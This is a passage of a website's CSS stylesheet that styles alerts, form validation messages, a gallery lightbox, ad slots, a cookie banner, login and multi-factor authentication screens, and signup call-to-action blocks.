    padding-left: 1.25rem;
    margin-bottom: 1.125rem
}

.alert-info {
    background-color: #e0eaf1
}

.alert-important,
.alert-info,
.alert-success {
    border-left: solid .375rem #004e8a;
    color: #1d252d;
    display: block;
    padding: .9375rem 1.125rem;
    width: 100%
}

@media (min-width:840px) {
    .alert-important,
    .alert-info,
    .alert-success {
        padding: 1.3125rem 1.6875rem
    }
}

.alert-important {
    background-color: #fde0e9;
    border-color: #eb0045
}

.alert-success {
    background-color: #80e2da;
    border-color: #00c5b4
}

.label-floatlabel {
    position: absolute;
    display: block;
    opacity: 0;
    top: 1.5rem;
    left: 0;
    font-family: "Untitled Serif", Georgia, serif;
    font-weight: 400;
    font-size: .75rem;
    line-height: .9375rem;
    letter-spacing: -.23px;
    color: #61666c;
    transform: translateY(.625rem);
    transition: all .1s ease .1s
}

.label-floatlabel.active-floatlabel {
    opacity: 1;
    top: 0;
    transform: translateY(0);
    transition: all .1s ease .1s;
    z-index: 1;
    min-width: 100%
}

@media (min-width:840px) {
    .label-floatlabel {
        font-size: .8125rem
    }
}

.error-list {
    position: relative;
    top: -1px;
    background-color: #fde0e9;
    color: #eb0045;
    font-size: .6875rem;
    line-height: 1.1875rem;
    letter-spacing: -.09px;
    list-style: none;
    padding: 0 .375rem;
    transition: padding .3s ease-in-out 0s
}

@media (min-width:600px) {
    .error-list {
        font-size: .75rem
    }
}

.error-list.filled {
    display: block;
    padding: .375rem;
    list-style: none
}

.error-list.filled li {
    margin-bottom: 0
}

.error-list.filled li+.error-list.filled li {
    margin-top: .375rem
}

.error+.c-input__focus::after,
.error+.c-select__focus::after {
    width: 100%;
    background-color: #eb0045
}

.c-checkbox-group--fullwidth .c-checkbox-group__validation .error-list.filled,
.c-checkbox-group__validation .error-list.filled,
.c-group__group+.c-alert {
    margin-top: .75rem
}

@media (min-width:600px) {
    .c-checkbox-group__validation .error-list.filled {
        margin-top: 0
    }
    .c-checkbox-group--fullwidth .c-checkbox-group__validation .error-list.filled {
        margin-top: 1.125rem
    }
    .c-group__group+.c-alert {
        margin-top: 1.125rem
    }
}

.success-list {
    position: relative;
    top: -1px;
    background-color: #80e2da;
    color: #1d252d;
    font-weight: 500;
    font-size: .6875rem;
    line-height: 1.1875rem;
    letter-spacing: -.09px;
    list-style: none;
    padding: 0 .375rem;
    transition: padding .3s ease-in-out 0s
}

@media (min-width:600px) {
    .success-list {
        font-size: .75rem
    }
}

.success-list.filled {
    display: block;
    padding: .375rem
}

.success {
    border-color: #00c5b4
}

.success:focus,
.success:hover {
    border-color: #00c5b4
}

.ui-body {
    max-width: 75rem;
    margin: 0 auto;
    padding: 1.125rem 1.125rem 3.75rem
}

@media (min-width:600px) {
    .ui-body {
        padding: 1.5rem 1.5rem 5.625rem
    }
}

@media (min-width:1200px) {
    .ui-body {
        padding: 1.5rem 0 5.625rem
    }
}

.ui-flex-row {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-around;
    align-items: center
}

.ui-content {
    width: 100%;
    max-width: 43.125rem;
    margin: 0 auto
}

.ui-label {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .6875rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    text-transform: uppercase;
    text-align: center;
    display: block;
    margin: 2.625rem auto 1.5rem
}

@media (min-width:840px) {
    .ui-label {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.ui-bg--primary {
    margin: 2.625rem 0;
    padding: 2.625rem 0;
    background-color: #b3cadc
}

.c-page-intro .c-video,
.c-page-intro .ss-htmleditorfield-file.embed,
.c-text-block .c-video,
.c-text-block .ss-htmleditorfield-file.embed {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    width: 100% !important;
    margin-bottom: 3.625rem
}

.c-page-intro .c-video .caption,
.c-page-intro .c-video figcaption,
.c-page-intro .ss-htmleditorfield-file.embed .caption,
.c-page-intro .ss-htmleditorfield-file.embed figcaption,
.c-text-block .c-video .caption,
.c-text-block .c-video figcaption,
.c-text-block .ss-htmleditorfield-file.embed .caption,
.c-text-block .ss-htmleditorfield-file.embed figcaption {
    position: absolute;
    display: block;
    top: 100%;
    padding: .75rem 0;
    border-bottom: 1px solid #e4e5e6
}

.c-page-intro .ss-htmleditorfield-file.embed iframe,
.c-text-block .ss-htmleditorfield-file.embed iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.c-page-intro .c-picture,
.c-page-intro .captionImage,
.c-page-intro .ss-htmleditorfield-file.image,
.c-text-block .c-picture,
.c-text-block .captionImage,
.c-text-block .ss-htmleditorfield-file.image {
    max-width: 100% !important
}

.c-admin-pane {
    position: fixed;
    bottom: .625rem;
    right: .625rem;
    z-index: 99
}

.c-sort__group {
    display: flex;
    flex-direction: row;
    justify-content: right
}

.c-sort__field {
    width: 100%;
    margin-bottom: 2.0625rem
}

.c-sort__field:last-child {
    margin-right: 0
}

.c-sort__field>:last-child {
    margin-bottom: 0
}

@media (min-width:600px) {
    .c-sort__field {
        width: calc(50% - .75rem);
        margin-right: 1.5rem
    }
    .c-sort__field:nth-child(2n) {
        margin-right: 0
    }
}

@media (min-width:840px) {
    .c-sort__field {
        width: calc(100%/3);
        margin-right: 1.5rem;
        margin-bottom: 0
    }
    .c-sort__field:nth-child(2n) {
        margin-right: 1.5rem
    }
    .c-sort__field:last-child {
        margin-right: 0
    }
}

@media (min-width:1248px) {
    .c-sort__field {
        width: 17.625rem
    }
}

@media (max-width:839px) {
    .c-sort__field>.c-radio-group {
        margin-top: 2.25rem
    }
}

@media (min-width:600px) {
    .c-sort__field>.c-radio-group .c-radio-group__title {
        margin-bottom: 1.5rem
    }
}

.c-gallery__pictures {
    display: flex;
    flex-direction: column
}

@media (min-width:480px) {
    .c-gallery__pictures {
        flex-direction: row;
        flex-wrap: wrap
    }
}

.c-gallery__picture {
    display: block;
    width: 100%;
    margin-bottom: 1.5rem
}

@media (min-width:480px) {
    .c-gallery__picture {
        width: calc((100%/2) - (1.5rem*1/2));
        margin-right: 1.5rem
    }
    .c-gallery__picture:nth-child(2n) {
        margin-right: 0
    }
    .c-gallery__picture:nth-last-child(1),
    .c-gallery__picture:nth-last-child(2) {
        margin-bottom: 0
    }
}

@media (min-width:769px) {
    .c-gallery__picture {
        width: calc((100%/3) - (1.5rem*2/3))
    }
    .c-gallery__picture:nth-child(2n) {
        margin-right: 1.5rem
    }
    .c-gallery__picture:nth-child(3n) {
        margin-right: 0
    }
    .c-gallery__picture:nth-last-child(1),
    .c-gallery__picture:nth-last-child(2),
    .c-gallery__picture:nth-last-child(3) {
        margin-bottom: 0
    }
}

.c-gallery__picture .c-picture {
    display: block;
    margin: 0
}

.c-gallery__picture-link {
    display: block;
    cursor: pointer
}

.c-gallery__picture-link>.c-picture {
    overflow: hidden
}

.c-gallery__picture-link>.c-picture img {
    will-change: transform;
    transition: transform .2s linear 0s;
    transform-origin: center center
}

.c-gallery__picture-link:focus>.c-picture img,
.c-gallery__picture-link:hover>.c-picture img {
    transform: scale3d(1.08, 1.08, 1.08)
}

.c-gallery__lightbox {
    background: rgba(29, 37, 45, .8);
    position: fixed;
    z-index: 10;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 0;
    pointer-events: none;
    transition: opacity .4s
}

.c-gallery__lightbox.s-active {
    opacity: 1;
    pointer-events: all
}

.c-gallery__lightbox-container {
    max-width: 75rem;
    padding: 0 1.5rem;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    height: 100vh
}

.c-gallery__lightbox-content {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    right: 0
}

@media (min-width:840px) {
    .c-gallery__lightbox-content {
        left: 6.4375rem;
        right: 6.4375rem
    }
}

.c-gallery__lightbox-content .c-picture {
    display: block;
    margin: 0 0 .9375rem
}

.c-gallery__lightbox-caption,
.c-gallery__lightbox-current-index {
    font-size: .875rem;
    line-height: 1.5rem;
    color: #fff
}

.c-gallery__lightbox-caption {
    margin-left: 1.5rem
}

@media (min-width:840px) {
    .c-gallery__lightbox-caption {
        margin-left: 0
    }
}

.c-gallery__lightbox-current-index {
    float: right;
    margin-right: 1.5rem
}

@media (min-width:840px) {
    .c-gallery__lightbox-current-index {
        margin-right: 0
    }
}

.c-gallery__ctrl {
    width: 2.875rem;
    height: 2.875rem;
    border-radius: 50%;
    border: 1px solid #1d252d;
    background: #fff;
    padding: 0;
    opacity: .6;
    transition: opacity .4s;
    position: absolute;
    z-index: 11;
    cursor: pointer
}

.c-gallery__ctrl:hover {
    opacity: 1
}

.c-gallery__ctrl .c-icon {
    color: #1d252d;
    height: .9375rem
}

.c-gallery__ctrl--next {
    top: 50%;
    transform: translateY(-50%);
    right: 1.5rem
}

.c-gallery__ctrl--prev {
    top: 50%;
    left: 1.5rem;
    transform: rotate(180deg) translateY(50%)
}

.c-gallery__ctrl--close {
    background: rgba(29, 37, 45, .8);
    border: 1px solid #fff;
    top: 1.5rem;
    right: 1.5rem
}

@media (min-width:840px) {
    .c-gallery__ctrl--close {
        top: 3.0625rem
    }
}

.c-gallery__ctrl--close .c-icon {
    color: #fff;
    height: 1.5rem
}

.c-popular-topics {
    background: #f6f6f7;
    padding: 3.125rem 2.8125rem 8.5625rem;
    position: relative
}

@media (min-width:600px) {
    .c-popular-topics {
        padding: 3.9375rem 2.1875rem 5.0625rem
    }
}

@media (min-width:1200px) {
    .c-popular-topics {
        padding: 3.9375rem 4.875rem 5.0625rem
    }
}

.c-popular-topics__title {
    font-size: 1.5rem;
    line-height: 1.875rem;
    letter-spacing: -.44px;
    margin-bottom: 1.5rem
}

@media (min-width:840px) {
    .c-popular-topics__title {
        font-size: 2.0625rem;
        line-height: 2.4375rem;
        letter-spacing: -.6px
    }
}

@media (min-width:600px) {
    .c-popular-topics__title {
        margin-bottom: 2.25rem
    }
}

.c-popular-topics__topics {
    display: flex;
    flex-direction: column;
    flex-wrap: wrap
}

@media (min-width:600px) {
    .c-popular-topics__topics {
        flex-direction: row
    }
}

.c-popular-topics__topic {
    display: block;
    margin-bottom: 1.5rem
}

@media (min-width:600px) {
    .c-popular-topics__topic {
        width: calc((100%/3) - (3.625rem*2/3));
        margin-bottom: 1.6875rem;
        margin-right: 3.625rem
    }
    .c-popular-topics__topic:nth-child(3n) {
        margin-right: 0
    }
    .c-popular-topics__topic:nth-last-child(1),
    .c-popular-topics__topic:nth-last-child(2),
    .c-popular-topics__topic:nth-last-child(3) {
        margin-bottom: 0
    }
}

@media (min-width:1200px) {
    .c-popular-topics__topic {
        width: calc((100%/3) - (1.5rem*2/3));
        margin-bottom: 1.6875rem;
        margin-right: 1.5rem
    }
    .c-popular-topics__topic:nth-last-child(1),
    .c-popular-topics__topic:nth-last-child(2),
    .c-popular-topics__topic:nth-last-child(3) {
        margin-bottom: 0
    }
}

.c-popular-topics__topic .c-link {
    font-size: .875rem;
    line-height: 1.5rem;
    text-transform: none;
    font-weight: 400
}

@media (min-width:840px) {
    .c-popular-topics__topic .c-link {
        font-size: 1rem;
        line-height: 1.6875rem;
        letter-spacing: -.3px
    }
}

.c-popular-topics__btn {
    position: absolute;
    bottom: 2.875rem;
    right: 50%;
    transform: translateX(50%)
}

@media (min-width:600px) {
    .c-popular-topics__btn {
        right: 2.1875rem;
        top: 3.9375rem;
        bottom: auto;
        transform: none
    }
}

@media (min-width:1200px) {
    .c-popular-topics__btn {
        right: 4.875rem
    }
}

.c-ad,
.c-ad__link {
    width: 100%
}

.c-card-article-container__item .c-ad {
    max-width: 19.0625rem;
    margin: 0 auto
}

@media (min-width:840px) {
    .c-card-article-container__item .c-ad {
        max-width: 21.875rem;
        margin: 0
    }
}

@media (min-width:1024px) {
    .c-card-article-container__item .c-ad {
        max-width: 20.8125rem
    }
}

.c-ad__link.c-link {
    display: block
}

.c-ad__picture.c-picture {
    width: 100%;
    margin-bottom: 0;
    display: block
}

.c-ad--300x250,
.c-ad--728x90 {
    max-width: 18.75rem;
    max-height: 15.625rem;
    margin-left: auto;
    margin-right: auto
}

.c-ad--728x90 {
    max-width: 45.5rem;
    max-height: 5.625rem
}

.c-cookie-banner {
    position: fixed;
    z-index: 99;
    bottom: .4375rem;
    left: .5625rem;
    right: .5625rem;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: rgba(29, 37, 45, .9);
    color: #fff;
    padding: 1.25rem .625rem 1.25rem 1.125rem;
    max-width: 75rem;
    margin: 0 auto
}

@media (min-width:840px) {
    .c-cookie-banner {
        padding: 1.875rem .625rem 1.875rem 1.875rem;
        left: 0;
        right: 0
    }
}

.c-cookie-banner__message {
    color: #fff;
    max-width: 62.1875rem
}

.c-cookie-banner__message a {
    color: #fff
}

.c-cookie-banner__close {
    font-size: .875rem;
    line-height: 1.125rem;
    letter-spacing: -.1px;
    display: block;
    outline: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    white-space: nowrap;
    background-color: transparent;
    border: 0;
    color: #fff;
    text-decoration: underline;
    text-align: center;
    box-sizing: border-box;
    cursor: pointer;
    padding: 1.25rem .625rem 1.25rem 1.25rem;
    margin-left: auto;
    -webkit-tap-highlight-color: transparent
}

@media (min-width:840px) {
    .c-cookie-banner__close {
        padding: 1.25rem
    }
}

.c-cookie-banner__close:focus,
.c-cookie-banner__close:hover {
    text-decoration: none
}

.c-alert-global {
    background-color: #e0eaf1;
    color: #1d252d;
    width: 100%;
    position: relative;
    z-index: 9
}

.c-alert-global-wrap {
    position: relative;
    display: flex;
    flex-flow: row nowrap;
    align-items: center;
    justify-content: flex-start;
    width: 100%;
    max-width: 75rem;
    margin: 0 auto;
    padding: 1.6875rem 1.125rem
}

@media (min-width:840px) {
    .c-alert-global-wrap {
        padding: 1.6875rem 1.5rem
    }
}

@media (min-width:1248px) {
    .c-alert-global-wrap {
        padding: 1.6875rem 0
    }
}

.c-alert-global__message {
    max-width: 90rem;
    margin-right: 1.125rem
}

.c-alert-global__message>:last-child,
.c-alert-global__text>:last-child {
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-alert-global__message {
        margin-right: 1.5rem
    }
}

.c-alert-global__text p {
    font-size: .875rem;
    line-height: 1.5rem;
    letter-spacing: -.26px;
    font-weight: inherit
}

@media (min-width:840px) {
    .c-alert-global__text p {
        font-size: 1rem;
        line-height: 1.6875rem;
        letter-spacing: -.3px
    }
}

.c-alert-global__close {
    position: relative;
    flex-shrink: 0;
    z-index: 1;
    outline: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 0;
    height: 2.25rem;
    width: 2.25rem;
    padding: 0;
    margin: 0 0 0 auto;
    background-color: transparent;
    cursor: pointer;
    transition: background-color .2s linear 0s
}

.c-alert-global__close::before {
    z-index: -1;
    content: '';
    position: absolute;
    right: -.4375rem;
    top: -.4375rem;
    width: 3.125rem;
    height: 3.125rem;
    border-radius: 50%;
    background-color: transparent;
    border: 1px solid transparent;
    transition: transform .15s ease
}

.c-alert-global__close>:last-child {
    width: 100%;
    height: 100%
}

.c-alert-global__close:active::before,
.c-alert-global__close:focus::before,
.c-alert-global__close:hover::before {
    background-color: #eff4f8;
    border-color: #80a7c5;
    transform: scale(1.2)
}

.c-alert-global--danger {
    background-color: #fde0e9;
    border-color: #f580a2;
    color: #eb0045
}

.c-alert-global--danger .c-alert-global__close:active::before,
.c-alert-global--danger .c-alert-global__close:focus::before,
.c-alert-global--danger .c-alert-global__close:hover::before {
    background-color: #feeff4;
    border-color: #f580a2
}

.c-alert-global--success {
    background-color: #b3eee9;
    border-color: #4dd6cb
}

.c-alert-global--success .c-alert-global__close:active::before,
.c-alert-global--success .c-alert-global__close:focus::before,
.c-alert-global--success .c-alert-global__close:hover::before {
    background-color: #e0f8f6;
    border-color: #4dd6cb
}

.c-alert-global--warning {
    background-color: #fde0e9;
    border-color: #f580a2
}

.c-alert-global--warning .c-alert-global__close:active::before,
.c-alert-global--warning .c-alert-global__close:focus::before,
.c-alert-global--warning .c-alert-global__close:hover::before {
    background-color: #feeff4;
    border-color: #f580a2
}

@media (min-width:600px) {
    .c-login {
        padding: 0 12.5%
    }
}

@media (min-width:840px) {
    .c-login {
        max-width: 30.375rem;
        margin: 0 auto;
        padding: 0
    }
    .c-login__header {
        margin-bottom: 5.625rem
    }
    .c-login__logo {
        margin-bottom: 1.875rem
    }
    .c-login__text {
        font-size: 1rem;
        line-height: 1.6875rem;
        letter-spacing: -.3px
    }
    .c-login__text p {
        font-size: 1rem;
        line-height: 1.6875rem;
        letter-spacing: -.3px
    }
    .action {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
    .action {
        padding: 1rem 2.125rem;
        letter-spacing: .44px;
        min-width: 8.75rem
    }
    .mfa-verify-backup-codes__content {
        margin-bottom: 1.875rem
    }
    .btn.btn-primary,
    a.btn.btn-secondary.btn-outline-secondary {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
    .btn.btn-primary,
    a.btn.btn-secondary.btn-outline-secondary {
        padding: 1rem 2.125rem;
        letter-spacing: .44px;
        min-width: 8.75rem
    }
    .mfa-app .btn-link,
    .mfa-app .btn-secondary {
        font-size: 1rem;
        line-height: 1.6875rem;
        letter-spacing: -.3px
    }
}

.c-record-read-only {
    margin-bottom: 3.75rem
}

@media (min-width:840px) {
    .c-record-read-only {
        margin-bottom: 5.625rem
    }
}

.c-record-read-only__header {
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 1.5rem
}

@media (min-width:840px) {
    .c-record-read-only__header {
        margin-bottom: 1.875rem
    }
}

.c-record-read-only__title {
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-record-read-only__title {
        margin-bottom: 0
    }
}

.c-record-read-only__empty .c-record-read-only__title {
    font-weight: 400;
    margin-bottom: 1.5rem
}

@media (min-width:840px) {
    .c-record-read-only__empty .c-record-read-only__title {
        margin-bottom: 1.875rem
    }
}

.c-record-read-only__list,
.c-record-read-only__record {
    display: flex;
    flex-flow: column nowrap;
    list-style: none
}

@media (min-width:840px) {
    .c-record-read-only__list,
    .c-record-read-only__record {
        flex-flow: row nowrap
    }
}

.c-record-read-only__list {
    display: none
}

@media (min-width:840px) {
    .c-record-read-only__list {
        display: flex;
        border-bottom: solid 1px #1d252d
    }
}

.c-record-read-only__record {
    position: relative;
    padding: 1.3125rem 0;
    border-top: solid 1px #e4e5e6;
    border-bottom: solid 1px #e4e5e6
}

@media (min-width:840px) {
    .c-record-read-only__record {
        padding: 1.4375rem 0 1.0625rem;
        border-top: 0;
        border-bottom-color: #e4e5e6
    }
}

.c-record-read-only__record+.c-record-read-only__record {
    border-top: 0
}

.c-record-read-only__item-title {
    font-size: .75rem;
    line-height: 1.125rem;
    letter-spacing: -.09px;
    text-transform: uppercase;
    margin-bottom: .6875rem;
    flex-basis: initial
}

@media (min-width:840px) {
    .c-record-read-only__item-title {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px;
        margin-right: 1.5rem
    }
    .c-record-read-only__item-title:first-child {
        width: 43.125rem
    }
    .c-record-read-only__item-title:nth-child(2) {
        width: 17.625rem
    }
    .c-record-read-only__item-title:last-child {
        width: 11.25rem;
        margin-right: 0;
        margin-left: auto
    }
}

.c-record-read-only__item {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .8125rem;
    line-height: 1.125rem;
    letter-spacing: -.1px;
    flex-basis: initial;
    max-width: 80%;
    margin-bottom: .75rem;
    color: #1d252d
}

@media (min-width:840px) {
    .c-record-read-only__item {
        font-size: .875rem;
        line-height: 1.125rem;
        letter-spacing: -.11px
    }
}

.c-record-read-only__item:last-child {
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-record-read-only__item {
        margin-right: 1.5rem;
        margin-bottom: 0
    }
    .c-record-read-only__item:first-child {
        width: 43.125rem
    }
    .c-record-read-only__item:nth-child(2) {
        width: 17.625rem;
        color: #61666c
    }
    .c-record-read-only__item:last-child {
        width: 11.25rem;
        margin-right: 0;
        margin-left: auto
    }
}

.c-record-read-only__load-more {
    margin-top: 2.625rem
}

@media (min-width:840px) {
    .c-record-read-only__load-more {
        margin-top: 3.75rem
    }
}

.c-record-read-only__item--control {
    position: absolute;
    top: 1.5rem;
    right: 0;
    margin-right: 0
}

@media (min-width:840px) {
    .c-record-read-only__item--control {
        position: relative;
        top: -.1875rem
    }
}

.c-login {
    width: 100%;
    margin: 0 auto;
    padding: 0 1.125rem
}

@media (min-width:600px) {
    .c-login {
        padding: 0 12.5%
    }
}

@media (min-width:840px) {
    .c-login {
        max-width: 30.375rem;
        margin: 0 auto;
        padding: 0
    }
}

.c-login__header {
    margin-bottom: 3.75rem
}

@media (min-width:840px) {
    .c-login__header {
        margin-bottom: 5.625rem
    }
}

.c-login__header>:last-child,
.c-login__text>:last-child {
    margin-bottom: 0
}

.c-login__logo {
    width: 9.9375rem;
    margin-bottom: 1.5rem;
    display: flex;
    align-items: flex-start
}

@media (min-width:840px) {
    .c-login__logo {
        margin-bottom: 1.875rem
    }
}

.c-login__text {
    margin-bottom: 0
}

@media (min-width:840px) {
    .c-login__text {
        font-size: 1rem;
        line-height: 1.6875rem;
        letter-spacing: -.3px
    }
}

.c-login__text,
.c-login__text p {
    font-weight: 400;
    font-size: .875rem;
    line-height: 1.5rem;
    letter-spacing: -.26px
}

@media (min-width:840px) {
    .c-login__text p {
        font-size: 1rem;
        line-height: 1.6875rem;
        letter-spacing: -.3px
    }
}

.action {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-size: .6875rem;
    line-height: 1.125rem;
    line-height: normal;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: .4px;
    display: block;
    position: relative;
    z-index: 1;
    outline: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    white-space: nowrap;
    color: #1d252d;
    background-color: #00c5b4;
    text-align: center;
    text-decoration: none;
    box-sizing: border-box;
    border: solid .125rem transparent;
    border-radius: 6.25rem;
    padding: .8125rem 1.1875rem;
    min-width: 7.5rem;
    box-shadow: 0 1px .25rem -.375rem rgba(29, 37, 45, .8);
    transition: box-shadow .1s linear 0s, background-color .1s cubic-bezier(.17, .67, .83, .67) 0s, color .1s linear 0s, border-color .1s cubic-bezier(.17, .67, .83, .67) 0s;
    cursor: pointer
}

@media (min-width:840px) {
    .action {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.action:focus,
.action:hover {
    background-color: #00b8a4;
    box-shadow: 0 .5625rem 1.875rem -1.25rem rgba(29, 37, 45, .9)
}

.action:active {
    background-color: #00a38c
}

@media (min-width:840px) {
    .action {
        padding: 1rem 2.125rem;
        letter-spacing: .44px;
        min-width: 8.75rem
    }
}

.mfa-app,
.mfa-app .mfa-app-title,
.mfa-app .mfa-block-heading,
.mfa-app .mfa-section-title,
.mfa-app pre,
.mfa-app-title,
.mfa-feature-list-item__description,
.mfa-feature-list-item__title,
.mfa-method,
.mfa-section-title {
    color: #1d252d !important
}

.help-block,
.mfa-method-icon--unavailable .mfa-icon-circle-warning {
    color: #eb0045 !important
}

.mfa-verify-backup-codes__content {
    margin-bottom: 1.5rem
}

@media (min-width:840px) {
    .mfa-verify-backup-codes__content {
        margin-bottom: 1.875rem
    }
}

.mfa-action-list {
    display: flex;
    justify-content: space-between;
    margin-top: 2.8125rem
}

.btn.btn-primary,
a.btn.btn-secondary.btn-outline-secondary {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-size: .6875rem;
    line-height: 1.125rem;
    line-height: normal;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: .4px;
    display: block;
    position: relative;
    z-index: 1;
    outline: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    white-space: nowrap;
    background-color: transparent;
    color: #1d252d !important;
    text-align: center;
    text-decoration: none;
    box-sizing: border-box;
    border: solid .125rem #1d252d !important;
    border-radius: 6.25rem;
    padding: .8125rem 1.1875rem;
    min-width: 7.5rem;
    max-width: 11.25rem;
    margin: 0 auto;
    box-shadow: 0 1px .25rem -.375rem rgba(29, 37, 45, .8);
    transition: box-shadow .1s linear 0s, background-color .1s cubic-bezier(.17, .67, .83, .67) 0s, color .1s linear 0s, border-color .1s cubic-bezier(.17, .67, .83, .67) 0s;
    cursor: pointer
}

@media (min-width:840px) {
    .btn.btn-primary,
    a.btn.btn-secondary.btn-outline-secondary {
        font-size: .75rem;
        line-height: 1.125rem;
        letter-spacing: -.09px
    }
}

.btn.btn-primary:focus,
.btn.btn-primary:hover,
a.btn.btn-secondary.btn-outline-secondary:focus,
a.btn.btn-secondary.btn-outline-secondary:hover {
    color: #fff !important;
    background-color: #1d252d !important;
    box-shadow: 0 .5625rem 1.875rem -1.25rem rgba(29, 37, 45, .9)
}

.btn.btn-primary:active,
a.btn.btn-secondary.btn-outline-secondary:active {
    background-color: #1d252d !important
}

@media (min-width:840px) {
    .btn.btn-primary,
    a.btn.btn-secondary.btn-outline-secondary {
        padding: 1rem 2.125rem;
        letter-spacing: .44px;
        min-width: 8.75rem
    }
}

.mfa-app .btn-link,
.mfa-app .btn-secondary {
    font-weight: 400;
    font-size: .875rem;
    line-height: 1.5rem;
    letter-spacing: -.26px;
    display: inline-block;
    background-color: transparent;
    border: 0;
    border-radius: 0;
    color: #004e8a !important;
    text-decoration: underline;
    text-transform: none;
    padding: .5625rem 0 0;
    margin: 0;
    width: auto;
    min-width: auto;
    box-shadow: none
}

@media (min-width:840px) {
    .mfa-app .btn-link,
    .mfa-app .btn-secondary {
        font-size: 1rem;
        line-height: 1.6875rem;
        letter-spacing: -.3px
    }
}

.mfa-app .btn-link:focus,
.mfa-app .btn-link:hover,
.mfa-app .btn-secondary:focus,
.mfa-app .btn-secondary:hover {
    color: #00356d !important;
    box-shadow: none;
    text-decoration: none
}

.c-cta-text,
h3.c-form-info__title {
    margin-bottom: 1.875rem
}

@media (min-width:840px) {
    .c-cta-text {
        margin-bottom: 2.625rem
    }
}

.c-cta-text__inner {
    display: flex;
    flex-flow: column wrap;
    align-items: center;
    justify-content: center;
    padding: 1.875rem 1.125rem
}

@media (min-width:375px) {
    .c-cta-text__inner {
        flex-flow: row wrap
    }
}

@media (min-width:840px) {
    .c-cta-text__inner {
        padding: 1.875rem 1.5rem
    }
}

.c-cta-text__text {
    margin-bottom: .75rem
}

@media (min-width:375px) {
    .c-cta-text__text {
        margin-bottom: 0;
        margin-right: 1.125rem
    }
}

@media (min-width:840px) {
    .c-cta-text__text {
        margin-right: 1.5rem
    }
}

.c-cta-text__group {
    display: flex;
    flex-flow: column wrap
}

@media (min-width:600px) {
    .c-cta-text__group {
        flex-flow: row wrap
    }
}

.c-cta-text__button {
    margin-bottom: .75rem
}

.c-cta-text__button:last-child {
    margin-bottom: 0
}

@media (min-width:600px) {
    .c-cta-text__button {
        margin-bottom: 0;
        margin-right: 1.125rem
    }
    .c-cta-text__button:last-child {
        margin-right: 0
    }
}

@media (min-width:840px) {
    .c-cta-text__button {
        margin-right: 1.5rem
    }
}

.c-cta-text--center .c-cta-text__inner {
    flex-flow: column wrap
}

.c-cta-text--center .c-cta-text__text {
    margin-bottom: .75rem
}

@media (min-width:840px) {
    .c-cta-text--center .c-cta-text__text {
        margin-bottom: 1.125rem
    }
}

.c-cta-signup {
    position: relative;
    width: 100%;
    padding: 0 1.125rem 1.125rem;
    transition: padding .3s ease;
    margin: 0 auto
}

.c-cta-signup::after,
.c-cta-signup::before {
    content: '';
    position: absolute;
    z-index: 1;
    background-color: #eb0045;
    transition: all .3s linear 0s
}

.c-cta-signup::before {
    width: 6.5625rem;
    height: 6.5625rem;
    bottom: 0;
    left: 0
}

.c-cta-signup::after {
    height: 7.5rem;
    width: 1.125rem;
    top: 0;
    right: 0
}

@media (min-width:840px) {
    .c-cta-signup {
        padding: 0 0 1.5rem
    }
    .c-cta-signup::before {
        width: 6.5625rem;
        height: 6.5625rem;
        bottom: 0;
        left: -1.5rem
    }
    .c-cta-signup::after {
        height: 11.0625rem;
        width: 1.5rem;
        top: 50%;
        right: -1.5rem;
        margin-top: -7.5rem
    }
}

.c-cta-signup__inner {
    position: relative;
    z-index: 2;
    text-align: left;
    background-color: #f6f6f7;
    border: 0;
    padding: 1.875rem 3rem
}

@media (min-width:840px) {
    .c-cta-signup__inner {
        padding: 3rem 6.375rem
    }
}

.c-cta-signup__title {
    font-size: 1.5rem;
    line-height: 1.875rem;
    letter-spacing: -.44px;
    margin-bottom: 1rem;
    width: 100%
}

@media (min-width:840px) {
    .c-cta-signup__title {
        font-size: 2.0625rem;
        line-height: 2.4375rem;
        letter-spacing: -.6px;
        margin-bottom: 1rem
    }
}

.c-cta-signup__text {
    color: inherit;
    margin-bottom: 1.5rem;
    width: 100%
}

@media (min-width:840px) {
    .c-cta-signup__text {
        margin-bottom: 1.875rem
    }
}

.c-cta-signup__group {
    display: flex;
    flex-flow: row wrap;
    align-items: flex-start;
    gap: 1.5rem
}

@media (min-width:840px) {
    .c-cta-signup__group {
        flex-flow: row
    }
}

.c-cta-signup__group>.c-input {
    margin-bottom: 0;
    flex-basis: 100%
}

@media (min-width:840px) {
    .c-cta-signup__group>.c-input {
        flex-basis: 40%
    }
}

.c-cta-signup__group>:nth-child(1),
.c-cta-signup__group>:nth-child(2) {
    flex-basis: 100%;
    flex-shrink: 0
}

@media (min-width:600px) {
    .c-cta-signup__group>:nth-child(1),
    .c-cta-signup__group>:nth-child(2) {
        flex-basis: calc(50% - .75rem)
    }
}

@media (min-width:840px) {
    .c-cta-signup__group>:nth-child(1),
    .c-cta-signup__group>:nth-child(2) {
        flex-basis: 20%
